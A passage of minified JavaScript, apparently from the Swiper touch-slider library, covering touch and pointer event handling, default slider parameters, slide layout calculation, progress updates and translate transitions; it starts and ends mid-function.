i.isMoved=!0,void(s.allowClick=!1);i.allowTouchCallbacks&&s.emit("touchMove",p),n.previousX=n.currentX,n.previousY=n.currentY,n.currentX=u,n.currentY=m;const h=n.currentX-n.startX,f=n.currentY-n.startY;if(s.params.threshold&&Math.sqrt(h**2+f**2)<s.params.threshold)return;if(void 0===i.isScrolling){let e;s.isHorizontal()&&n.currentY===n.startY||s.isVertical()&&n.currentX===n.startX?i.isScrolling=!1:h*h+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(h))/Math.PI,i.isScrolling=s.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(i.isScrolling&&s.emit("touchMoveOpposite",p),void 0===i.startMoving&&(n.currentX===n.startX&&n.currentY===n.startY||(i.startMoving=!0)),i.isScrolling||"touchmove"===p.type&&i.preventTouchMoveFromPointerMove)return void(i.isTouched=!1);if(!i.startMoving)return;s.allowClick=!1,!r.cssMode&&p.cancelable&&p.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&p.stopPropagation();let g=s.isHorizontal()?h:f,v=s.isHorizontal()?n.currentX-n.previousX:n.currentY-n.previousY;r.oneWayMovement&&(g=Math.abs(g)*(l?1:-1),v=Math.abs(v)*(l?1:-1)),n.diff=g,g*=r.touchRatio,l&&(g=-g,v=-v);const w=s.touchesDirection;s.swipeDirection=g>0?"prev":"next",s.touchesDirection=v>0?"prev":"next";const b=s.params.loop&&!r.cssMode,y="next"===s.touchesDirection&&s.allowSlideNext||"prev"===s.touchesDirection&&s.allowSlidePrev;if(!i.isMoved){if(b&&y&&s.loopFix({direction:s.swipeDirection}),i.startTranslate=s.getTranslate(),s.setTransition(0),s.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});s.wrapperEl.dispatchEvent(e)}i.allowMomentumBounce=!1,!r.grabCursor||!0!==s.allowSlideNext&&!0!==s.allowSlidePrev||s.setGrabCursor(!0),s.emit("sliderFirstMove",p)}if((new Date).getTime(),!1!==r._loopSwapReset&&i.isMoved&&i.allowThresholdMove&&w!==s.touchesDirection&&b&&y&&Math.abs(g)>=1)return Object.assign(n,{startX:u,startY:m,currentX:u,currentY:m,startTranslate:i.currentTranslate}),i.loopSwapReset=!0,void(i.startTranslate=i.currentTranslate);s.emit("sliderMove",p),i.isMoved=!0,i.currentTranslate=g+i.startTranslate;let E=!0,x=r.resistanceRatio;if(r.touchReleaseOnEdges&&(x=0),g>0?(b&&y&&i.allowThresholdMove&&i.currentTranslate>(r.centeredSlides?s.minTranslate()-s.slidesSizesGrid[s.activeIndex+1]-("auto"!==r.slidesPerView&&s.slides.length-r.slidesPerView>=2?s.slidesSizesGrid[s.activeIndex+1]+s.params.spaceBetween:0)-s.params.spaceBetween:s.minTranslate())&&s.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),i.currentTranslate>s.minTranslate()&&(E=!1,r.resistance&&(i.currentTranslate=s.minTranslate()-1+(-s.minTranslate()+i.startTranslate+g)**x))):g<0&&(b&&y&&i.allowThresholdMove&&i.currentTranslate<(r.centeredSlides?s.maxTranslate()+s.slidesSizesGrid[s.slidesSizesGrid.length-1]+s.params.spaceBetween+("auto"!==r.slidesPerView&&s.slides.length-r.slidesPerView>=2?s.slidesSizesGrid[s.slidesSizesGrid.length-1]+s.params.spaceBetween:0):s.maxTranslate())&&s.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:s.slides.length-("auto"===r.slidesPerView?s.slidesPerViewDynamic():Math.ceil(parseFloat(r.slidesPerView,10)))}),i.currentTranslate<s.maxTranslate()&&(E=!1,r.resistance&&(i.currentTranslate=s.maxTranslate()+1-(s.maxTranslate()-i.startTranslate-g)**x))),E&&(p.preventedByNestedSwiper=!0),!s.allowSlideNext&&"next"===s.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!s.allowSlidePrev&&"prev"===s.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),s.allowSlidePrev||s.allowSlideNext||(i.currentTranslate=i.startTranslate),r.threshold>0){if(!(Math.abs(g)>r.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,n.startX=n.currentX,n.startY=n.currentY,i.currentTranslate=i.startTranslate,void(n.diff=s.isHorizontal()?n.currentX-n.startX:n.currentY-n.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&s.freeMode||r.watchSlidesProgress)&&(s.updateActiveIndex(),s.updateSlidesClasses()),r.freeMode&&r.freeMode.enabled&&s.freeMode&&s.freeMode.onTouchMove(),s.updateProgress(i.currentTranslate),s.setTranslate(i.currentTranslate))}function q(e){const t=this,s=t.touchEventsData;let a,i=e;i.originalEvent&&(i=i.originalEvent);if("touchend"===i.type||"touchcancel"===i.type){if(a=[...i.changedTouches].find(e=>e.identifier===s.touchId),!a||a.identifier!==s.touchId)return}else{if(null!==s.touchId)return;if(i.pointerId!==s.pointerId)return;a=i}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(i.type)){if(!(["pointercancel","contextmenu"].includes(i.type)&&(t.browser.isSafari||t.browser.isWebView)))return}s.pointerId=null,s.touchId=null;const{params:r,touches:n,rtlTranslate:d,slidesGrid:c,enabled:p}=t;if(!p)return;if(!r.simulateTouch&&"mouse"===i.pointerType)return;if(s.allowTouchCallbacks&&t.emit("touchEnd",i),s.allowTouchCallbacks=!1,!s.isTouched)return s.isMoved&&r.grabCursor&&t.setGrabCursor(!1),s.isMoved=!1,void(s.startMoving=!1);r.grabCursor&&s.isMoved&&s.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=o(),m=u-s.touchStartTime;if(t.allowClick){const e=i.path||i.composedPath&&i.composedPath();t.updateClickedSlide(e&&e[0]||i.target,e),t.emit("tap click",i),m<300&&u-s.lastClickTime<300&&t.emit("doubleTap doubleClick",i)}if(s.lastClickTime=o(),l(()=>{t.destroyed||(t.allowClick=!0)}),!s.isTouched||!s.isMoved||!t.swipeDirection||0===n.diff&&!s.loopSwapReset||s.currentTranslate===s.startTranslate&&!s.loopSwapReset)return s.isTouched=!1,s.isMoved=!1,void(s.startMoving=!1);let h;if(s.isTouched=!1,s.isMoved=!1,s.startMoving=!1,h=r.followFinger?d?t.translate:-t.translate:-s.currentTranslate,r.cssMode)return;if(r.freeMode&&r.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:h});const f=h>=-t.maxTranslate()&&!t.params.loop;let g=0,v=t.slidesSizesGrid[0];for(let e=0;e<c.length;e+=e<r.slidesPerGroupSkip?1:r.slidesPerGroup){const t=e<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==c[e+t]?(f||h>=c[e]&&h<c[e+t])&&(g=e,v=c[e+t]-c[e]):(f||h>=c[e])&&(g=e,v=c[c.length-1]-c[c.length-2])}let w=null,b=null;r.rewind&&(t.isBeginning?b=r.virtual&&r.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(w=0));const y=(h-c[g])/v,E=g<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(m>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(y>=r.longSwipesRatio?t.slideTo(r.rewind&&t.isEnd?w:g+E):t.slideTo(g)),"prev"===t.swipeDirection&&(y>1-r.longSwipesRatio?t.slideTo(g+E):null!==b&&y<0&&Math.abs(y)>r.longSwipesRatio?t.slideTo(b):t.slideTo(g))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(i.target===t.navigation.nextEl||i.target===t.navigation.prevEl)?i.target===t.navigation.nextEl?t.slideTo(g+E):t.slideTo(g):("next"===t.swipeDirection&&t.slideTo(null!==w?w:g+E),"prev"===t.swipeDirection&&t.slideTo(null!==b?b:g))}}function _(){const e=this,{params:t,el:s}=e;if(s&&0===s.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:a,allowSlidePrev:i,snapGrid:r}=e,n=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const l=n&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||l?e.params.loop&&!n?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=i,e.allowSlideNext=a,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}function F(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function V(){const e=this,{wrapperEl:t,rtlTranslate:s,enabled:a}=e;if(!a)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const r=e.maxTranslate()-e.minTranslate();i=0===r?0:(e.translate-e.minTranslate())/r,i!==e.progress&&e.updateProgress(s?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function W(e){G(this,e.target),this.params.cssMode||"auto"!==this.params.slidesPerView&&!this.params.autoHeight||this.update()}function j(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const U=(e,t)=>{const s=a(),{params:i,el:r,wrapperEl:n,device:l}=e,o=!!i.nested,d="on"===t?"addEventListener":"removeEventListener",c=t;r&&"string"!=typeof r&&(s[d]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:o}),r[d]("touchstart",e.onTouchStart,{passive:!1}),r[d]("pointerdown",e.onTouchStart,{passive:!1}),s[d]("touchmove",e.onTouchMove,{passive:!1,capture:o}),s[d]("pointermove",e.onTouchMove,{passive:!1,capture:o}),s[d]("touchend",e.onTouchEnd,{passive:!0}),s[d]("pointerup",e.onTouchEnd,{passive:!0}),s[d]("pointercancel",e.onTouchEnd,{passive:!0}),s[d]("touchcancel",e.onTouchEnd,{passive:!0}),s[d]("pointerout",e.onTouchEnd,{passive:!0}),s[d]("pointerleave",e.onTouchEnd,{passive:!0}),s[d]("contextmenu",e.onTouchEnd,{passive:!0}),(i.preventClicks||i.preventClicksPropagation)&&r[d]("click",e.onClick,!0),i.cssMode&&n[d]("scroll",e.onScroll),i.updateOnWindowResize?e[c](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",_,!0):e[c]("observerUpdate",_,!0),r[d]("load",e.onLoad,{capture:!0}))};const K=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var Z={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Q(e,t){return function(s){void 0===s&&(s={});const a=Object.keys(s)[0],i=s[a];"object"==typeof i&&null!==i?(!0===e[a]&&(e[a]={enabled:!0}),"navigation"===a&&e[a]&&e[a].enabled&&!e[a].prevEl&&!e[a].nextEl&&(e[a].auto=!0),["pagination","scrollbar"].indexOf(a)>=0&&e[a]&&e[a].enabled&&!e[a].el&&(e[a].auto=!0),a in e&&"enabled"in i?("object"!=typeof e[a]||"enabled"in e[a]||(e[a].enabled=!0),e[a]||(e[a]={enabled:!1}),u(t,s)):u(t,s)):u(t,s)}}const J={eventsEmitter:O,update:{updateSize:function(){const e=this;let t,s;const a=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:a.clientWidth,s=void 0!==e.params.height&&null!==e.params.height?e.params.height:a.clientHeight,0===t&&e.isHorizontal()||0===s&&e.isVertical()||(t=t-parseInt(y(a,"padding-left")||0,10)-parseInt(y(a,"padding-right")||0,10),s=s-parseInt(y(a,"padding-top")||0,10)-parseInt(y(a,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(s)&&(s=0),Object.assign(e,{width:t,height:s,size:e.isHorizontal()?t:s}))},updateSlides:function(){const e=this;function t(t,s){return parseFloat(t.getPropertyValue(e.getDirectionLabel(s))||0)}const s=e.params,{wrapperEl:a,slidesEl:i,size:r,rtlTranslate:n,wrongRTL:l}=e,o=e.virtual&&s.virtual.enabled,d=o?e.virtual.slides.length:e.slides.length,c=g(i,`.${e.params.slideClass}, swiper-slide`),p=o?e.virtual.slides.length:c.length;let u=[];const h=[],f=[];let v=s.slidesOffsetBefore;"function"==typeof v&&(v=s.slidesOffsetBefore.call(e));let w=s.slidesOffsetAfter;"function"==typeof w&&(w=s.slidesOffsetAfter.call(e));const b=e.snapGrid.length,E=e.slidesGrid.length;let x=s.spaceBetween,S=-v,M=0,C=0;if(void 0===r)return;"string"==typeof x&&x.indexOf("%")>=0?x=parseFloat(x.replace("%",""))/100*r:"string"==typeof x&&(x=parseFloat(x)),e.virtualSize=-x,c.forEach(e=>{n?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""}),s.centeredSlides&&s.cssMode&&(m(a,"--swiper-centered-offset-before",""),m(a,"--swiper-centered-offset-after",""));const P=s.grid&&s.grid.rows>1&&e.grid;let L;P?e.grid.initSlides(c):e.grid&&e.grid.unsetSlides();const I="auto"===s.slidesPerView&&s.breakpoints&&Object.keys(s.breakpoints).filter(e=>void 0!==s.breakpoints[e].slidesPerView).length>0;for(let a=0;a<p;a+=1){let i;if(L=0,c[a]&&(i=c[a]),P&&e.grid.updateSlide(a,i,c),!c[a]||"none"!==y(i,"display")){if("auto"===s.slidesPerView){I&&(c[a].style[e.getDirectionLabel("width")]="");const r=getComputedStyle(i),n=i.style.transform,l=i.style.webkitTransform;if(n&&(i.style.transform="none"),l&&(i.style.webkitTransform="none"),s.roundLengths)L=e.isHorizontal()?T(i,"width",!0):T(i,"height",!0);else{const e=t(r,"width"),s=t(r,"padding-left"),a=t(r,"padding-right"),n=t(r,"margin-left"),l=t(r,"margin-right"),o=r.getPropertyValue("box-sizing");if(o&&"border-box"===o)L=e+n+l;else{const{clientWidth:t,offsetWidth:r}=i;L=e+s+a+n+l+(r-t)}}n&&(i.style.transform=n),l&&(i.style.webkitTransform=l),s.roundLengths&&(L=Math.floor(L))}else L=(r-(s.slidesPerView-1)*x)/s.slidesPerView,s.roundLengths&&(L=Math.floor(L)),c[a]&&(c[a].style[e.getDirectionLabel("width")]=L+"px");c[a]&&(c[a].swiperSlideSize=L),f.push(L),s.centeredSlides?(S=S+L/2+M/2+x,0===M&&0!==a&&(S=S-r/2-x),0===a&&(S=S-r/2-x),Math.abs(S)<.001&&(S=0),s.roundLengths&&(S=Math.floor(S)),C%s.slidesPerGroup==0&&u.push(S),h.push(S)):(s.roundLengths&&(S=Math.floor(S)),(C-Math.min(e.params.slidesPerGroupSkip,C))%e.params.slidesPerGroup==0&&u.push(S),h.push(S),S=S+L+x),e.virtualSize+=L+x,M=L,C+=1}}if(e.virtualSize=Math.max(e.virtualSize,r)+w,n&&l&&("slide"===s.effect||"coverflow"===s.effect)&&(a.style.width=e.virtualSize+x+"px"),s.setWrapperSize&&(a.style[e.getDirectionLabel("width")]=e.virtualSize+x+"px"),P&&e.grid.updateWrapperSize(L,u),!s.centeredSlides){const t=[];for(let a=0;a<u.length;a+=1){let i=u[a];s.roundLengths&&(i=Math.floor(i)),u[a]<=e.virtualSize-r&&t.push(i)}u=t,Math.floor(e.virtualSize-r)-Math.floor(u[u.length-1])>1&&u.push(e.virtualSize-r)}if(o&&s.loop){const t=f[0]+x;if(s.slidesPerGroup>1){const a=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/s.slidesPerGroup),i=t*s.slidesPerGroup;for(let e=0;e<a;e+=1)u.push(u[u.length-1]+i)}for(let a=0;a<e.virtual.slidesBefore+e.virtual.slidesAfter;a+=1)1===s.slidesPerGroup&&u.push(u[u.length-1]+t),h.push(h[h.length-1]+t),e.virtualSize+=t}if(0===u.length&&(u=[0]),0!==x){const t=e.isHorizontal()&&n?"marginLeft":e.getDirectionLabel("marginRight");c.filter((e,t)=>!(s.cssMode&&!s.loop)||t!==c.length-1).forEach(e=>{e.style[t]=x+"px"})}if(s.centeredSlides&&s.centeredSlidesBounds){let e=0;f.forEach(t=>{e+=t+(x||0)}),e-=x;const t=e>r?e-r:0;u=u.map(e=>e<=0?-v:e>t?t+w:e)}if(s.centerInsufficientSlides){let e=0;f.forEach(t=>{e+=t+(x||0)}),e-=x;const t=(s.slidesOffsetBefore||0)+(s.slidesOffsetAfter||0);if(e+t<r){const s=(r-e-t)/2;u.forEach((e,t)=>{u[t]=e-s}),h.forEach((e,t)=>{h[t]=e+s})}}if(Object.assign(e,{slides:c,snapGrid:u,slidesGrid:h,slidesSizesGrid:f}),s.centeredSlides&&s.cssMode&&!s.centeredSlidesBounds){m(a,"--swiper-centered-offset-before",-u[0]+"px"),m(a,"--swiper-centered-offset-after",e.size/2-f[f.length-1]/2+"px");const t=-e.snapGrid[0],s=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(e=>e+t),e.slidesGrid=e.slidesGrid.map(e=>e+s)}if(p!==d&&e.emit("slidesLengthChange"),u.length!==b&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==E&&e.emit("slidesGridLengthChange"),s.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!(o||s.cssMode||"slide"!==s.effect&&"fade"!==s.effect)){const t=s.containerModifierClass+"backface-hidden",a=e.el.classList.contains(t);p<=s.maxBackfaceHiddenSlides?a||e.el.classList.add(t):a&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,s=[],a=t.virtual&&t.params.virtual.enabled;let i,r=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const n=e=>a?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach(e=>{s.push(e)});else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!a)break;s.push(n(e))}else s.push(n(t.activeIndex));for(i=0;i<s.length;i+=1)if(void 0!==s[i]){const e=s[i].offsetHeight;r=e>r?e:r}(r||0===r)&&(t.wrapperEl.style.height=r+"px")},updateSlidesOffset:function(){const e=this,t=e.slides,s=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let a=0;a<t.length;a+=1)t[a].swiperSlideOffset=(e.isHorizontal()?t[a].offsetLeft:t[a].offsetTop)-s-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,s=t.params,{slides:a,rtlTranslate:i,snapGrid:r}=t;if(0===a.length)return;void 0===a[0].swiperSlideOffset&&t.updateSlidesOffset();let n=-e;i&&(n=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let l=s.spaceBetween;"string"==typeof l&&l.indexOf("%")>=0?l=parseFloat(l.replace("%",""))/100*t.size:"string"==typeof l&&(l=parseFloat(l));for(let e=0;e<a.length;e+=1){const o=a[e];let d=o.swiperSlideOffset;s.cssMode&&s.centeredSlides&&(d-=a[0].swiperSlideOffset);const c=(n+(s.centeredSlides?t.minTranslate():0)-d)/(o.swiperSlideSize+l),p=(n-r[0]+(s.centeredSlides?t.minTranslate():0)-d)/(o.swiperSlideSize+l),u=-(n-d),m=u+t.slidesSizesGrid[e],h=u>=0&&u<=t.size-t.slidesSizesGrid[e],f=u>=0&&u<t.size-1||m>1&&m<=t.size||u<=0&&m>=t.size;f&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(e)),D(o,f,s.slideVisibleClass),D(o,h,s.slideFullyVisibleClass),o.progress=i?-c:c,o.originalProgress=i?-p:p}},updateProgress:function(e){const t=this;if(void 0===e){const s=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*s||0}const s=t.params,a=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:r,isEnd:n,progressLoop:l}=t;const o=r,d=n;if(0===a)i=0,r=!0,n=!0;else{i=(e-t.minTranslate())/a;const s=Math.abs(e-t.minTranslate())<1,l=Math.abs(e-t.maxTranslate())<1;r=s||i<=0,n=l||i>=1,s&&(i=0),l&&(i=1)}if(s.loop){const s=t.getSlideIndexByData(0),a=t.getSlideIndexByData(t.slides.length-1),i=t.slidesGrid[s],r=t.slidesGrid[a],n=t.slidesGrid[t.slidesGrid.length-1],o=Math.abs(e);l=o>=i?(o-i)/n:(o+n-r)/n,l>1&&(l-=1)}Object.assign(t,{progress:i,progressLoop:l,isBeginning:r,isEnd:n}),(s.watchSlidesProgress||s.centeredSlides&&s.autoHeight)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),n&&!d&&t.emit("reachEnd toEdge"),(o&&!r||d&&!n)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const e=this,{slides:t,params:s,slidesEl:a,activeIndex:i}=e,r=e.virtual&&s.virtual.enabled,n=e.grid&&s.grid&&s.grid.rows>1,l=e=>g(a,`.${s.slideClass}${e}, swiper-slide${e}`)[0];let o,d,c;if(r)if(s.loop){let t=i-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),o=l(`[data-swiper-slide-index="${t}"]`)}else o=l(`[data-swiper-slide-index="${i}"]`);else n?(o=t.find(e=>e.column===i),c=t.find(e=>e.column===i+1),d=t.find(e=>e.column===i-1)):o=t[i];o&&(n||(c=function(e,t){const s=[];for(;e.nextElementSibling;){const a=e.nextElementSibling;t?a.matches(t)&&s.push(a):s.push(a),e=a}return s}(o,`.${s.slideClass}, swiper-slide`)[0],s.loop&&!c&&(c=t[0]),d=function(e,t){const s=[];for(;e.previousElementSibling;){const a=e.previousElementSibling;t?a.matches(t)&&s.push(a):s.push(a),e=a}return s}(o,`.${s.slideClass}, swiper-slide`)[0],s.loop&&0===!d&&(d=t[t.length-1]))),t.forEach(e=>{$(e,e===o,s.slideActiveClass),$(e,e===c,s.slideNextClass),$(e,e===d,s.slidePrevClass)}),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,s=t.rtlTranslate?t.translate:-t.translate,{snapGrid:a,params:i,activeIndex:r,realIndex:n,snapIndex:l}=t;let o,d=e;const c=e=>{let s=e-t.virtual.slidesBefore;return s<0&&(s=t.virtual.slides.length+s),s>=t.virtual.slides.length&&(s-=t.virtual.slides.length),s};if(void 0===d&&(d=function(e){const{slidesGrid:t,params:s}=e,a=e.rtlTranslate?e.translate:-e.translate;let i;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?a>=t[e]&&a<t[e+1]-(t[e+1]-t[e])/2?i=e:a>=t[e]&&a<t[e+1]&&(i=e+1):a>=t[e]&&(i=e);return s.normalizeSlideIndex&&(i<0||void 0===i)&&(i=0),i}(t)),a.indexOf(s)>=0)o=a.indexOf(s);else{const e=Math.min(i.slidesPerGroupSkip,d);o=e+Math.floor((d-e)/i.slidesPerGroup)}if(o>=a.length&&(o=a.length-1),d===r&&!t.params.loop)return void(o!==l&&(t.snapIndex=o,t.emit("snapIndexChange")));if(d===r&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=c(d));const p=t.grid&&i.grid&&i.grid.rows>1;let u;if(t.virtual&&i.virtual.enabled&&i.loop)u=c(d);else if(p){const e=t.slides.find(e=>e.column===d);let s=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(s)&&(s=Math.max(t.slides.indexOf(e),0)),u=Math.floor(s/i.grid.rows)}else if(t.slides[d]){const e=t.slides[d].getAttribute("data-swiper-slide-index");u=e?parseInt(e,10):d}else u=d;Object.assign(t,{previousSnapIndex:l,snapIndex:o,previousRealIndex:n,realIndex:u,previousIndex:r,activeIndex:d}),t.initialized&&H(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(n!==u&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const s=this,a=s.params;let i=e.closest(`.${a.slideClass}, swiper-slide`);!i&&s.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach(e=>{!i&&e.matches&&e.matches(`.${a.slideClass}, swiper-slide`)&&(i=e)});let r,n=!1;if(i)for(let e=0;e<s.slides.length;e+=1)if(s.slides[e]===i){n=!0,r=e;break}if(!i||!n)return s.clickedSlide=void 0,void(s.clickedIndex=void 0);s.clickedSlide=i,s.virtual&&s.params.virtual.enabled?s.clickedIndex=parseInt(i.getAttribute("data-swiper-slide-index"),10):s.clickedIndex=r,a.slideToClickedSlide&&void 0!==s.clickedIndex&&s.clickedIndex!==s.activeIndex&&s.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:s,translate:a,wrapperEl:i}=this;if(t.virtualTranslate)return s?-a:a;if(t.cssMode)return a;let r=d(i,e);return r+=this.cssOverflowAdjustment(),s&&(r=-r),r||0},setTranslate:function(e,t){const s=this,{rtlTranslate:a,params:i,wrapperEl:r,progress:n}=s;let l,o=0,d=0;s.isHorizontal()?o=a?-e:e:d=e,i.roundLengths&&(o=Math.floor(o),d=Math.floor(d)),s.previousTranslate=s.translate,s.translate=s.isHorizontal()?o:d,i.cssMode?r[s.isHorizontal()?"scrollLeft":"scrollTop"]=s.isHorizontal()?-o:-d:i.virtualTranslate||(s.isHorizontal()?o-=s.cssOverflowAdjustment():d-=s.cssOverflowAdjustment(),r.style.transform=`translate3d(${o}px, ${d}px, 0px)`);const c=s.maxTranslate()-s.minTranslate();l=0===c?0:(e-s.minTranslate())/c,l!==n&&s.updateProgress(e),s.emit("setTranslate",s.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,s,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===s&&(s=!0),void 0===a&&(a=!0);const r=this,{params:n,wrapperEl:l}=r;if(r.animating&&n.preventInteractionOnTransition)return!1;const o=r.minTranslate(),d=r.maxTranslate();let c;if(c=a&&e>o?o:a&&e<d?d:e,r.updateProgress(c),n.cssMode){const e=r.isHorizontal();if(0===t)l[e?"scrollLeft":"scrollTop"]=-c;else{if(!r.support.smoothScroll)return h({swiper:r,targetPosition:-c,side:e?"left":"top"}),!0;l.scrollTo({[e?"left":"top"]:-c,behavior:"smooth"})}return!0}return 0===t?(r.setTransition(0),r.setTranslate(c),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(c),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,r.animating=!1,s&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){const 